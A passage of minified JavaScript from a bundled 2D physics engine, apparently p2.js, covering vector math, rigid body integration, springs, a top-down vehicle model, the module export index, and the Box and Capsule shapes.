d(a,b){e.call(this,a,b,-Number.MAX_VALUE,Number.MAX_VALUE),this.relativeVelocity=1,this.ratio=1}var e=a("./Equation");a("../math/vec2");b.exports=d,d.prototype=new e,d.prototype.constructor=d,d.prototype.computeB=function(a,b,c){var d=this.G;d[2]=-1,d[5]=this.ratio;var e=this.computeGiMf();return-this.computeGW()*b-c*e}},{"../math/vec2":30,"./Equation":22}],26:[function(a,b,c){var d=function(){};b.exports=d,d.prototype={constructor:d,on:function(a,b,c){b.context=c||this,void 0===this._listeners&&(this._listeners={});var d=this._listeners;return void 0===d[a]&&(d[a]=[]),d[a].indexOf(b)===-1&&d[a].push(b),this},has:function(a,b){if(void 0===this._listeners)return!1;var c=this._listeners;if(b){if(void 0!==c[a]&&c[a].indexOf(b)!==-1)return!0}else if(void 0!==c[a])return!0;return!1},off:function(a,b){if(void 0===this._listeners)return this;var c=this._listeners,d=c[a].indexOf(b);return d!==-1&&c[a].splice(d,1),this},emit:function(a){if(void 0===this._listeners)return this;var b=this._listeners,c=b[a.type];if(void 0!==c){a.target=this;for(var d=0,e=c.length;d<e;d++){var f=c[d];f.call(f.context,a)}}return this}}},{}],27:[function(a,b,c){function d(a,b,c){if(c=c||{},!(a instanceof e&&b instanceof e))throw new Error("First two arguments must be Material instances.");this.id=d.idCounter++,this.materialA=a,this.materialB=b,this.friction=void 0!==c.friction?Number(c.friction):.3,this.restitution=void 0!==c.restitution?Number(c.restitution):0,this.stiffness=void 0!==c.stiffness?Number(c.stiffness):f.DEFAULT_STIFFNESS,this.relaxation=void 0!==c.relaxation?Number(c.relaxation):f.DEFAULT_RELAXATION,this.frictionStiffness=void 0!==c.frictionStiffness?Number(c.frictionStiffness):f.DEFAULT_STIFFNESS,this.frictionRelaxation=void 0!==c.frictionRelaxation?Number(c.frictionRelaxation):f.DEFAULT_RELAXATION,this.surfaceVelocity=void 0!==c.surfaceVelocity?Number(c.surfaceVelocity):0,this.contactSkinSize=.005}var e=a("./Material"),f=a("../equations/Equation");b.exports=d,d.idCounter=0},{"../equations/Equation":22,"./Material":28}],28:[function(a,b,c){function d(a){this.id=a||d.idCounter++}b.exports=d,d.idCounter=0},{}],29:[function(a,b,c){var d={};d.GetArea=function(a){if(a.length<6)return 0;for(var b=a.length-2,c=0,d=0;d<b;d+=2)c+=(a[d+2]-a[d])*(a[d+1]+a[d+3]);return.5*-(c+=(a[0]-a[b])*(a[b+1]+a[1]))},d.Triangulate=function(a){var b=a.length>>1;if(b<3)return[];for(var c=[],e=[],f=0;f<b;f++)e.push(f);for(var f=0,g=b;g>3;){var h=e[(f+0)%g],i=e[(f+1)%g],j=e[(f+2)%g],k=a[2*h],l=a[2*h+1],m=a[2*i],n=a[2*i+1],o=a[2*j],p=a[2*j+1],q=!1;if(d._convex(k,l,m,n,o,p)){q=!0;for(var r=0;r<g;r++){var s=e[r];if(s!=h&&s!=i&&s!=j&&d._PointInTriangle(a[2*s],a[2*s+1],k,l,m,n,o,p)){q=!1;break}}}if(q)c.push(h,i,j),e.splice((f+1)%g,1),g--,f=0;else if(f++>3*g)break}return c.push(e[0],e[1],e[2]),c},d._PointInTriangle=function(a,b,c,d,e,f,g,h){var i=g-c,j=h-d,k=e-c,l=f-d,m=a-c,n=b-d,o=i*i+j*j,p=i*k+j*l,q=i*m+j*n,r=k*k+l*l,s=k*m+l*n,t=1/(o*r-p*p),u=(r*q-p*s)*t,v=(o*s-p*q)*t;return u>=0&&v>=0&&u+v<1},d._convex=function(a,b,c,d,e,f){return(b-d)*(e-c)+(c-a)*(f-d)>=0},b.exports=d},{}],30:[function(a,b,c){var d=b.exports={},e=a("../utils/Utils");d.crossLength=function(a,b){return a[0]*b[1]-a[1]*b[0]},d.crossVZ=function(a,b,c){return d.rotate(a,b,-Math.PI/2),d.scale(a,a,c),a},d.crossZV=function(a,b,c){return d.rotate(a,c,Math.PI/2),d.scale(a,a,b),a},d.rotate=function(a,b,c){if(0!==c){var d=Math.cos(c),e=Math.sin(c),f=b[0],g=b[1];a[0]=d*f-e*g,a[1]=e*f+d*g}else a[0]=b[0],a[1]=b[1]},d.rotate90cw=function(a,b){var c=b[0],d=b[1];a[0]=d,a[1]=-c},d.toLocalFrame=function(a,b,c,e){d.copy(a,b),d.sub(a,a,c),d.rotate(a,a,-e)},d.toGlobalFrame=function(a,b,c,e){d.copy(a,b),d.rotate(a,a,e),d.add(a,a,c)},d.vectorToLocalFrame=function(a,b,c){d.rotate(a,b,-c)},d.vectorToGlobalFrame=function(a,b,c){d.rotate(a,b,c)},d.centroid=function(a,b,c,e){return d.add(a,b,c),d.add(a,a,e),d.scale(a,a,1/3),a},d.create=function(){var a=new e.ARRAY_TYPE(2);return a[0]=0,a[1]=0,a},d.clone=function(a){var b=new e.ARRAY_TYPE(2);return b[0]=a[0],b[1]=a[1],b},d.fromValues=function(a,b){var c=new e.ARRAY_TYPE(2);return c[0]=a,c[1]=b,c},d.copy=function(a,b){return a[0]=b[0],a[1]=b[1],a},d.set=function(a,b,c){return a[0]=b,a[1]=c,a},d.add=function(a,b,c){return a[0]=b[0]+c[0],a[1]=b[1]+c[1],a},d.subtract=function(a,b,c){return a[0]=b[0]-c[0],a[1]=b[1]-c[1],a},d.sub=d.subtract,d.multiply=function(a,b,c){return a[0]=b[0]*c[0],a[1]=b[1]*c[1],a},d.mul=d.multiply,d.divide=function(a,b,c){return a[0]=b[0]/c[0],a[1]=b[1]/c[1],a},d.div=d.divide,d.scale=function(a,b,c){return a[0]=b[0]*c,a[1]=b[1]*c,a},d.distance=function(a,b){var c=b[0]-a[0],d=b[1]-a[1];return Math.sqrt(c*c+d*d)},d.dist=d.distance,d.squaredDistance=function(a,b){var c=b[0]-a[0],d=b[1]-a[1];return c*c+d*d},d.sqrDist=d.squaredDistance,d.length=function(a){var b=a[0],c=a[1];return Math.sqrt(b*b+c*c)},d.len=d.length,d.squaredLength=function(a){var b=a[0],c=a[1];return b*b+c*c},d.sqrLen=d.squaredLength,d.negate=function(a,b){return a[0]=-b[0],a[1]=-b[1],a},d.normalize=function(a,b){var c=b[0],d=b[1],e=c*c+d*d;return e>0&&(e=1/Math.sqrt(e),a[0]=b[0]*e,a[1]=b[1]*e),a},d.dot=function(a,b){return a[0]*b[0]+a[1]*b[1]},d.str=function(a){return"vec2("+a[0]+", "+a[1]+")"},d.lerp=function(a,b,c,d){var e=b[0],f=b[1];return a[0]=e+d*(c[0]-e),a[1]=f+d*(c[1]-f),a},d.reflect=function(a,b,c){var d=b[0]*c[0]+b[1]*c[1];a[0]=b[0]-2*c[0]*d,a[1]=b[1]-2*c[1]*d},d.getLineSegmentsIntersection=function(a,b,c,e,f){var g=d.getLineSegmentsIntersectionFraction(b,c,e,f);return!(g<0)&&(a[0]=b[0]+g*(c[0]-b[0]),a[1]=b[1]+g*(c[1]-b[1]),!0)},d.getLineSegmentsIntersectionFraction=function(a,b,c,d){var e,f,g=b[0]-a[0],h=b[1]-a[1],i=d[0]-c[0],j=d[1]-c[1];return e=(-h*(a[0]-c[0])+g*(a[1]-c[1]))/(-i*h+g*j),f=(i*(a[1]-c[1])-j*(a[0]-c[0]))/(-i*h+g*j),e>=0&&e<=1&&f>=0&&f<=1?f:-1}},{"../utils/Utils":57}],31:[function(a,b,c){function d(a){a=a||{},k.call(this),this.id=a.id||++d._idCounter,this.world=null,this.shapes=[],this.mass=a.mass||0,this.invMass=0,this.inertia=0,this.invInertia=0,this.invMassSolve=0,this.invInertiaSolve=0,this.fixedRotation=!!a.fixedRotation,this.fixedX=!!a.fixedX,this.fixedY=!!a.fixedY,this.massMultiplier=e.create(),this.position=e.fromValues(0,0),a.position&&e.copy(this.position,a.position),this.interpolatedPosition=e.fromValues(0,0),this.interpolatedAngle=0,this.previousPosition=e.fromValues(0,0),this.previousAngle=0,this.velocity=e.fromValues(0,0),a.velocity&&e.copy(this.velocity,a.velocity),this.vlambda=e.fromValues(0,0),this.wlambda=0,this.angle=a.angle||0,this.angularVelocity=a.angularVelocity||0,this.force=e.create(),a.force&&e.copy(this.force,a.force),this.angularForce=a.angularForce||0,this.damping="number"==typeof a.damping?a.damping:.1,this.angularDamping="number"==typeof a.angularDamping?a.angularDamping:.1,this.type=d.STATIC,void 0!==a.type?this.type=a.type:a.mass?this.type=d.DYNAMIC:this.type=d.STATIC,this.boundingRadius=0,this.aabb=new j,this.aabbNeedsUpdate=!0,this.allowSleep=void 0===a.allowSleep||a.allowSleep,this.wantsToSleep=!1,this.sleepState=d.AWAKE,this.sleepSpeedLimit=void 0!==a.sleepSpeedLimit?a.sleepSpeedLimit:.2,this.sleepTimeLimit=void 0!==a.sleepTimeLimit?a.sleepTimeLimit:1,this.gravityScale=void 0!==a.gravityScale?a.gravityScale:1,this.collisionResponse=void 0===a.collisionResponse||a.collisionResponse,this.idleTime=0,this.timeLastSleepy=0,this.ccdSpeedThreshold=void 0!==a.ccdSpeedThreshold?a.ccdSpeedThreshold:-1,this.ccdIterations=void 0!==a.ccdIterations?a.ccdIterations:10,this.concavePath=null,this._wakeUpAfterNarrowphase=!1,this.updateMassProperties()}var e=a("../math/vec2"),f=a("poly-decomp"),g=a("../shapes/Convex"),h=a("../collision/RaycastResult"),i=a("../collision/Ray"),j=a("../collision/AABB"),k=a("../events/EventEmitter");b.exports=d,d.prototype=new k,d.prototype.constructor=d,d._idCounter=0,d.prototype.updateSolveMassProperties=function(){this.sleepState===d.SLEEPING||this.type===d.KINEMATIC?(this.invMassSolve=0,this.invInertiaSolve=0):(this.invMassSolve=this.invMass,this.invInertiaSolve=this.invInertia)},d.prototype.setDensity=function(a){var b=this.getArea();this.mass=b*a,this.updateMassProperties()},d.prototype.getArea=function(){for(var a=0,b=0;b<this.shapes.length;b++)a+=this.shapes[b].area;return a},d.prototype.getAABB=function(){return this.aabbNeedsUpdate&&this.updateAABB(),this.aabb};var l=new j,m=e.create();d.prototype.updateAABB=function(){for(var a=this.shapes,b=a.length,c=m,d=this.angle,f=0;f!==b;f++){var g=a[f],h=g.angle+d;e.rotate(c,g.position,d),e.add(c,c,this.position),g.computeAABB(l,c,h),0===f?this.aabb.copy(l):this.aabb.extend(l)}this.aabbNeedsUpdate=!1},d.prototype.updateBoundingRadius=function(){for(var a=this.shapes,b=a.length,c=0,d=0;d!==b;d++){var f=a[d],g=e.length(f.position),h=f.boundingRadius;g+h>c&&(c=g+h)}this.boundingRadius=c},d.prototype.addShape=function(a,b,c){if(a.body)throw new Error("A shape can only be added to one body.");a.body=this,b?e.copy(a.position,b):e.set(a.position,0,0),a.angle=c||0,this.shapes.push(a),this.updateMassProperties(),this.updateBoundingRadius(),this.aabbNeedsUpdate=!0},d.prototype.removeShape=function(a){var b=this.shapes.indexOf(a);return b!==-1&&(this.shapes.splice(b,1),this.aabbNeedsUpdate=!0,a.body=null,!0)},d.prototype.updateMassProperties=function(){if(this.type===d.STATIC||this.type===d.KINEMATIC)this.mass=Number.MAX_VALUE,this.invMass=0,this.inertia=Number.MAX_VALUE,this.invInertia=0;else{var a=this.shapes,b=a.length,c=this.mass/b,f=0;if(this.fixedRotation)this.inertia=Number.MAX_VALUE,this.invInertia=0;else{for(var g=0;g<b;g++){var h=a[g],i=e.squaredLength(h.position);f+=h.computeMomentOfInertia(c)+c*i}this.inertia=f,this.invInertia=f>0?1/f:0}this.invMass=1/this.mass,e.set(this.massMultiplier,this.fixedX?0:1,this.fixedY?0:1)}};e.create();d.prototype.applyForce=function(a,b){if(e.add(this.force,this.force,a),b){var c=e.crossLength(b,a);this.angularForce+=c}};var n=e.create(),o=e.create(),p=e.create();d.prototype.applyForceLocal=function(a,b){b=b||p;var c=n,d=o;this.vectorToWorldFrame(c,a),this.vectorToWorldFrame(d,b),this.applyForce(c,d)};var q=e.create();d.prototype.applyImpulse=function(a,b){if(this.type===d.DYNAMIC){var c=q;if(e.scale(c,a,this.invMass),e.multiply(c,this.massMultiplier,c),e.add(this.velocity,c,this.velocity),b){var f=e.crossLength(b,a);f*=this.invInertia,this.angularVelocity+=f}}};var r=e.create(),s=e.create(),t=e.create();d.prototype.applyImpulseLocal=function(a,b){b=b||t;var c=r,d=s;this.vectorToWorldFrame(c,a),this.vectorToWorldFrame(d,b),this.applyImpulse(c,d)},d.prototype.toLocalFrame=function(a,b){e.toLocalFrame(a,b,this.position,this.angle)},d.prototype.toWorldFrame=function(a,b){e.toGlobalFrame(a,b,this.position,this.angle)},d.prototype.vectorToLocalFrame=function(a,b){e.vectorToLocalFrame(a,b,this.angle)},d.prototype.vectorToWorldFrame=function(a,b){e.vectorToGlobalFrame(a,b,this.angle)},d.prototype.fromPolygon=function(a,b){b=b||{};for(var c=this.shapes.length;c>=0;--c)this.removeShape(this.shapes[c]);var d=new f.Polygon;if(d.vertices=a,d.makeCCW(),"number"==typeof b.removeCollinearPoints&&d.removeCollinearPoints(b.removeCollinearPoints),void 0===b.skipSimpleCheck&&!d.isSimple())return!1;this.concavePath=d.vertices.slice(0);for(var c=0;c<this.concavePath.length;c++){var h=[0,0];e.copy(h,this.concavePath[c]),this.concavePath[c]=h}var i;i=b.optimalDecomp?d.decomp():d.quickDecomp();for(var j=e.create(),c=0;c!==i.length;c++){for(var k=new g({vertices:i[c].vertices}),l=0;l!==k.vertices.length;l++){var h=k.vertices[l];e.sub(h,h,k.centerOfMass)}e.scale(j,k.centerOfMass,1),k.updateTriangles(),k.updateCenterOfMass(),k.updateBoundingRadius(),this.addShape(k,j)}return this.adjustCenterOfMass(),this.aabbNeedsUpdate=!0,!0};var u=(e.fromValues(0,0),e.fromValues(0,0)),v=e.fromValues(0,0),w=e.fromValues(0,0);d.prototype.adjustCenterOfMass=function(){var a=u,b=v,c=w,d=0;e.set(b,0,0);for(var f=0;f!==this.shapes.length;f++){var g=this.shapes[f];e.scale(a,g.position,g.area),e.add(b,b,a),d+=g.area}e.scale(c,b,1/d);for(var f=0;f!==this.shapes.length;f++){var g=this.shapes[f];e.sub(g.position,g.position,c)}e.add(this.position,this.position,c);for(var f=0;this.concavePath&&f<this.concavePath.length;f++)e.sub(this.concavePath[f],this.concavePath[f],c);this.updateMassProperties(),this.updateBoundingRadius()},d.prototype.setZeroForce=function(){e.set(this.force,0,0),this.angularForce=0},d.prototype.resetConstraintVelocity=function(){var a=this,b=a.vlambda;e.set(b,0,0),a.wlambda=0},d.prototype.addConstraintVelocity=function(){var a=this,b=a.velocity;e.add(b,b,a.vlambda),a.angularVelocity+=a.wlambda},d.prototype.applyDamping=function(a){if(this.type===d.DYNAMIC){var b=this.velocity;e.scale(b,b,Math.pow(1-this.damping,a)),this.angularVelocity*=Math.pow(1-this.angularDamping,a)}},d.prototype.wakeUp=function(){var a=this.sleepState;this.sleepState=d.AWAKE,this.idleTime=0,a!==d.AWAKE&&this.emit(d.wakeUpEvent)},d.prototype.sleep=function(){this.sleepState=d.SLEEPING,this.angularVelocity=0,this.angularForce=0,e.set(this.velocity,0,0),e.set(this.force,0,0),this.emit(d.sleepEvent)},d.prototype.sleepTick=function(a,b,c){if(this.allowSleep&&this.type!==d.SLEEPING){this.wantsToSleep=!1;this.sleepState;e.squaredLength(this.velocity)+Math.pow(this.angularVelocity,2)>=Math.pow(this.sleepSpeedLimit,2)?(this.idleTime=0,this.sleepState=d.AWAKE):(this.idleTime+=c,this.sleepState=d.SLEEPY),this.idleTime>this.sleepTimeLimit&&(b?this.wantsToSleep=!0:this.sleep())}},d.prototype.overlaps=function(a){return this.world.overlapKeeper.bodiesAreOverlapping(this,a)};var x=e.create(),y=e.create();d.prototype.integrate=function(a){var b=this.invMass,c=this.force,d=this.position,f=this.velocity;e.copy(this.previousPosition,this.position),this.previousAngle=this.angle,this.fixedRotation||(this.angularVelocity+=this.angularForce*this.invInertia*a),e.scale(x,c,a*b),e.multiply(x,this.massMultiplier,x),e.add(f,x,f),this.integrateToTimeOfImpact(a)||(e.scale(y,f,a),e.add(d,d,y),this.fixedRotation||(this.angle+=this.angularVelocity*a)),this.aabbNeedsUpdate=!0};var z=new h,A=new i({mode:i.ALL}),B=e.create(),C=e.create(),D=e.create(),E=e.create();d.prototype.integrateToTimeOfImpact=function(a){if(this.ccdSpeedThreshold<0||e.squaredLength(this.velocity)<Math.pow(this.ccdSpeedThreshold,2))return!1;e.normalize(B,this.velocity),e.scale(C,this.velocity,a),e.add(C,C,this.position),e.sub(D,C,this.position);var b,c=this.angularVelocity*a,d=e.length(D),f=1,g=this;if(z.reset(),A.callback=function(a){a.body!==g&&(b=a.body,a.getHitPoint(C,A),e.sub(D,C,g.position),f=e.length(D)/d,a.stop())},e.copy(A.from,this.position),e.copy(A.to,C),A.update(),this.world.raycast(z,A),!b)return!1;var h=this.angle;e.copy(E,this.position);for(var i=0,j=0,k=0,l=f;l>=j&&i<this.ccdIterations;){i++,k=(l-j)/2,e.scale(y,D,f),e.add(this.position,E,y),this.angle=h+c*f,this.updateAABB();this.aabb.overlaps(b.aabb)&&this.world.narrowphase.bodiesOverlap(this,b)?j=k:l=k}return f=k,e.copy(this.position,E),this.angle=h,e.scale(y,D,f),e.add(this.position,this.position,y),this.fixedRotation||(this.angle+=c*f),!0},d.prototype.getVelocityAtPoint=function(a,b){return e.crossVZ(a,b,this.angularVelocity),e.subtract(a,this.velocity,a),a},d.sleepyEvent={type:"sleepy"},d.sleepEvent={type:"sleep"},d.wakeUpEvent={type:"wakeup"},d.DYNAMIC=1,d.STATIC=2,d.KINEMATIC=4,d.AWAKE=0,d.SLEEPY=1,d.SLEEPING=2},{"../collision/AABB":7,"../collision/Ray":11,"../collision/RaycastResult":12,"../events/EventEmitter":26,"../math/vec2":30,"../shapes/Convex":40,"poly-decomp":5}],32:[function(a,b,c){function d(a,b,c){c=c||{},f.call(this,a,b,c),this.localAnchorA=e.fromValues(0,0),this.localAnchorB=e.fromValues(0,0),c.localAnchorA&&e.copy(this.localAnchorA,c.localAnchorA),c.localAnchorB&&e.copy(this.localAnchorB,c.localAnchorB),c.worldAnchorA&&this.setWorldAnchorA(c.worldAnchorA),c.worldAnchorB&&this.setWorldAnchorB(c.worldAnchorB);var d=e.create(),g=e.create();this.getWorldAnchorA(d),this.getWorldAnchorB(g);var h=e.distance(d,g);this.restLength="number"==typeof c.restLength?c.restLength:h}var e=a("../math/vec2"),f=a("./Spring");a("../utils/Utils");b.exports=d,d.prototype=new f,d.prototype.constructor=d,d.prototype.setWorldAnchorA=function(a){this.bodyA.toLocalFrame(this.localAnchorA,a)},d.prototype.setWorldAnchorB=function(a){this.bodyB.toLocalFrame(this.localAnchorB,a)},d.prototype.getWorldAnchorA=function(a){this.bodyA.toWorldFrame(a,this.localAnchorA)},d.prototype.getWorldAnchorB=function(a){this.bodyB.toWorldFrame(a,this.localAnchorB)};var g=e.create(),h=e.create(),i=e.create(),j=e.create(),k=e.create(),l=e.create(),m=e.create(),n=e.create(),o=e.create();d.prototype.applyForce=function(){var a=this.stiffness,b=this.damping,c=this.restLength,d=this.bodyA,f=this.bodyB,p=g,q=h,r=i,s=j,t=o,u=k,v=l,w=m,x=n;this.getWorldAnchorA(u),this.getWorldAnchorB(v),e.sub(w,u,d.position),e.sub(x,v,f.position),e.sub(p,v,u);var y=e.len(p);e.normalize(q,p),e.sub(r,f.velocity,d.velocity),e.crossZV(t,f.angularVelocity,x),e.add(r,r,t),e.crossZV(t,d.angularVelocity,w),e.sub(r,r,t),e.scale(s,q,-a*(y-c)-b*e.dot(r,q)),e.sub(d.force,d.force,s),e.add(f.force,f.force,s);var z=e.crossLength(w,s),A=e.crossLength(x,s);d.angularForce-=z,f.angularForce+=A}},{"../math/vec2":30,"../utils/Utils":57,"./Spring":34}],33:[function(a,b,c){function d(a,b,c){c=c||{},e.call(this,a,b,c),this.restAngle="number"==typeof c.restAngle?c.restAngle:b.angle-a.angle}var e=(a("../math/vec2"),a("./Spring"));b.exports=d,d.prototype=new e,d.prototype.constructor=d,d.prototype.applyForce=function(){var a=this.stiffness,b=this.damping,c=this.restAngle,d=this.bodyA,e=this.bodyB,f=e.angle-d.angle,g=e.angularVelocity-d.angularVelocity,h=-a*(f-c)-b*g*0;d.angularForce-=h,e.angularForce+=h}},{"../math/vec2":30,"./Spring":34}],34:[function(a,b,c){function d(a,b,c){c=e.defaults(c,{stiffness:100,damping:1}),this.stiffness=c.stiffness,this.damping=c.damping,this.bodyA=a,this.bodyB=b}var e=(a("../math/vec2"),a("../utils/Utils"));b.exports=d,d.prototype.applyForce=function(){}},{"../math/vec2":30,"../utils/Utils":57}],35:[function(a,b,c){function d(a,b){b=b||{},this.chassisBody=a,this.wheels=[],this.groundBody=new i({mass:0}),this.world=null;var c=this;this.preStepCallback=function(){c.update()}}function e(a,b){b=b||{},this.vehicle=a,this.forwardEquation=new h(a.chassisBody,a.groundBody),this.sideEquation=new h(a.chassisBody,a.groundBody),this.steerValue=0,this.engineForce=0,this.setSideFriction(void 0!==b.sideFriction?b.sideFriction:5),this.localForwardVector=f.fromValues(0,1),b.localForwardVector&&f.copy(this.localForwardVector,b.localForwardVector),this.localPosition=f.fromValues(0,0),b.localPosition&&f.copy(this.localPosition,b.localPosition),g.apply(this,a.chassisBody,a.groundBody),this.equations.push(this.forwardEquation,this.sideEquation),this.setBrakeForce(0)}var f=a("../math/vec2"),g=(a("../utils/Utils"),a("../constraints/Constraint")),h=a("../equations/FrictionEquation"),i=a("../objects/Body");b.exports=d,d.prototype.addToWorld=function(a){this.world=a,a.addBody(this.groundBody),a.on("preStep",this.preStepCallback);for(var b=0;b<this.wheels.length;b++){var c=this.wheels[b];a.addConstraint(c)}},d.prototype.removeFromWorld=function(){var a=this.world;a.removeBody(this.groundBody),a.off("preStep",this.preStepCallback);for(var b=0;b<this.wheels.length;b++){var c=this.wheels[b];a.removeConstraint(c)}this.world=null},d.prototype.addWheel=function(a){var b=new e(this,a);return this.wheels.push(b),b},d.prototype.update=function(){for(var a=0;a<this.wheels.length;a++)this.wheels[a].update()},e.prototype=new g,e.prototype.setBrakeForce=function(a){this.forwardEquation.setSlipForce(a)},e.prototype.setSideFriction=function(a){this.sideEquation.setSlipForce(a)};var j=f.create(),k=f.create();e.prototype.getSpeed=function(){return this.vehicle.chassisBody.vectorToWorldFrame(k,this.localForwardVector),this.vehicle.chassisBody.getVelocityAtPoint(j,k),f.dot(j,k)};var l=f.create();e.prototype.update=function(){this.vehicle.chassisBody.vectorToWorldFrame(this.forwardEquation.t,this.localForwardVector),f.rotate(this.sideEquation.t,this.localForwardVector,Math.PI/2),this.vehicle.chassisBody.vectorToWorldFrame(this.sideEquation.t,this.sideEquation.t),f.rotate(this.forwardEquation.t,this.forwardEquation.t,this.steerValue),f.rotate(this.sideEquation.t,this.sideEquation.t,this.steerValue),this.vehicle.chassisBody.toWorldFrame(this.forwardEquation.contactPointB,this.localPosition),f.copy(this.sideEquation.contactPointB,this.forwardEquation.contactPointB),this.vehicle.chassisBody.vectorToWorldFrame(this.forwardEquation.contactPointA,this.localPosition),f.copy(this.sideEquation.contactPointA,this.forwardEquation.contactPointA),f.normalize(l,this.forwardEquation.t),f.scale(l,l,this.engineForce),this.vehicle.chassisBody.applyForce(l,this.forwardEquation.contactPointA)}},{"../constraints/Constraint":14,"../equations/FrictionEquation":23,"../math/vec2":30,"../objects/Body":31,"../utils/Utils":57}],36:[function(a,b,c){var d=b.exports={AABB:a("./collision/AABB"),AngleLockEquation:a("./equations/AngleLockEquation"),Body:a("./objects/Body"),Broadphase:a("./collision/Broadphase"),Capsule:a("./shapes/Capsule"),Circle:a("./shapes/Circle"),Constraint:a("./constraints/Constraint"),ContactEquation:a("./equations/ContactEquation"),ContactEquationPool:a("./utils/ContactEquationPool"),ContactMaterial:a("./material/ContactMaterial"),Convex:a("./shapes/Convex"),DistanceConstraint:a("./constraints/DistanceConstraint"),Equation:a("./equations/Equation"),EventEmitter:a("./events/EventEmitter"),FrictionEquation:a("./equations/FrictionEquation"),FrictionEquationPool:a("./utils/FrictionEquationPool"),GearConstraint:a("./constraints/GearConstraint"),GSSolver:a("./solver/GSSolver"),Heightfield:a("./shapes/Heightfield"),Line:a("./shapes/Line"),LockConstraint:a("./constraints/LockConstraint"),Material:a("./material/Material"),Narrowphase:a("./collision/Narrowphase"),NaiveBroadphase:a("./collision/NaiveBroadphase"),Particle:a("./shapes/Particle"),Plane:a("./shapes/Plane"),Pool:a("./utils/Pool"),RevoluteConstraint:a("./constraints/RevoluteConstraint"),PrismaticConstraint:a("./constraints/PrismaticConstraint"),Ray:a("./collision/Ray"),RaycastResult:a("./collision/RaycastResult"),Box:a("./shapes/Box"),RotationalVelocityEquation:a("./equations/RotationalVelocityEquation"),SAPBroadphase:a("./collision/SAPBroadphase"),Shape:a("./shapes/Shape"),Solver:a("./solver/Solver"),Spring:a("./objects/Spring"),TopDownVehicle:a("./objects/TopDownVehicle"),LinearSpring:a("./objects/LinearSpring"),RotationalSpring:a("./objects/RotationalSpring"),Utils:a("./utils/Utils"),World:a("./world/World"),vec2:a("./math/vec2"),version:a("../package.json").version};Object.defineProperty(d,"Rectangle",{get:function(){return console.warn("The Rectangle class has been renamed to Box."),this.Box}})},{"../package.json":6,"./collision/AABB":7,"./collision/Broadphase":8,"./collision/NaiveBroadphase":9,"./collision/Narrowphase":10,"./collision/Ray":11,"./collision/RaycastResult":12,"./collision/SAPBroadphase":13,"./constraints/Constraint":14,"./constraints/DistanceConstraint":15,"./constraints/GearConstraint":16,"./constraints/LockConstraint":17,"./constraints/PrismaticConstraint":18,"./constraints/RevoluteConstraint":19,"./equations/AngleLockEquation":20,"./equations/ContactEquation":21,"./equations/Equation":22,"./equations/FrictionEquation":23,"./equations/RotationalVelocityEquation":25,"./events/EventEmitter":26,"./material/ContactMaterial":27,"./material/Material":28,"./math/vec2":30,"./objects/Body":31,"./objects/LinearSpring":32,"./objects/RotationalSpring":33,"./objects/Spring":34,"./objects/TopDownVehicle":35,"./shapes/Box":37,"./shapes/Capsule":38,"./shapes/Circle":39,"./shapes/Convex":40,"./shapes/Heightfield":41,"./shapes/Line":42,"./shapes/Particle":43,"./shapes/Plane":44,"./shapes/Shape":45,"./solver/GSSolver":46,"./solver/Solver":47,"./utils/ContactEquationPool":48,"./utils/FrictionEquationPool":49,"./utils/Pool":55,"./utils/Utils":57,"./world/World":61}],37:[function(a,b,c){function d(a){"number"==typeof arguments[0]&&"number"==typeof arguments[1]&&(a={width:arguments[0],height:arguments[1]},console.warn("The Rectangle has been renamed to Box and its constructor signature has changed. Please use the following format: new Box({ width: 1, height: 1, ... })")),a=a||{};var b=this.width=a.width||1,c=this.height=a.height||1,d=[e.fromValues(-b/2,-c/2),e.fromValues(b/2,-c/2),e.fromValues(b/2,c/2),e.fromValues(-b/2,c/2)],h=[e.fromValues(1,0),e.fromValues(0,1)];a.vertices=d,a.axes=h,a.type=f.BOX,g.call(this,a)}var e=a("../math/vec2"),f=a("./Shape"),g=a("./Convex");b.exports=d,d.prototype=new g,d.prototype.constructor=d,d.prototype.computeMomentOfInertia=function(a){var b=this.width,c=this.height;return a*(c*c+b*b)/12},d.prototype.updateBoundingRadius=function(){var a=this.width,b=this.height;this.boundingRadius=Math.sqrt(a*a+b*b)/2};e.create(),e.create(),e.create(),e.create();d.prototype.computeAABB=function(a,b,c){a.setFromPoints(this.vertices,b,c,0)},d.prototype.updateArea=function(){this.area=this.width*this.height}},{"../math/vec2":30,"./Convex":40,"./Shape":45}],38:[function(a,b,c){function d(a){"number"==typeof arguments[0]&&"number"==typeof arguments[1]&&(a={length:arguments[0],radius:arguments[1]},console.warn("The Capsule constructor signature has changed. Please use the following format: new Capsule({ radius: 1, length: 1 })")),a=a||{},this.length=a.length||1,this.radius=a.radius||1,a.type=e.CAPSULE,e.call(this,a)}var e=a("./Shape"),f=a("../math/vec2");b.exports=d,d.prototype=new e,d.prototype.constructor=d,d.prototype.computeMomentOfInertia=function(a){var b=this.radius,c=this.length+b,d=2*b;return a*(d*d+c*c)/12},d.prototype.updateBoundingRadius=function(){this.boundingRadius=this.radius+this.length/2},d.prototype.updateArea=function(){this.area=Math.PI*this.radius*this.radius+2*this.radius*this.length};var g=f.create();d.prototype.computeAABB=function(a,b,c){var d=this.radius;f.set(g,this.length/2,0),0!==c&&f.rotate(g,g,c),f.set(a.upperBound,Math.max(g[0]+d,-g[0]+d),Math.max(g[1]+d,-g[1]+d)),f.set(a.lowerBound,Math.min(g[0]-d,-g[0]-d),Math.min(g[1]-d,-g[1]-d)),f.add(a.lowerBound,a.lowerBound,b),f.add(a.upperBound,a.upperBound,b)};var h=f.create(),i=f.create(),j=f.create(),k=f.create(),l=f.fromValues(0,1);d.prototype.raycast=function(a,b,c,d){for(var e=b.from,g=b.to,m=(b.direction,h),n=i,o=j,p=k,q=this.length/2,r=0;r<2;r++){var s=this.radius*(2*r-1);f.set(o,-q,s),f.set(p,q,s),f.toGlobalFrame(o,o,c,d),f.toGlobalFrame(p,p,c,d);var t=f.getLineSegmentsIntersectionFraction(e,g,o,p);if(t>=0&&(f.rotate(n,l,d),f.scale(n,n,2*r-1),b.reportIntersection(a,t,n,-1),a.shouldStop(b)))return}for(var u=Math.pow(this.radius,2)+Math.pow(q,2),r=0;r<2;r++){f.set(o,q*(2*r-1),0),f.toGlobalFrame(o,o,c,d);var 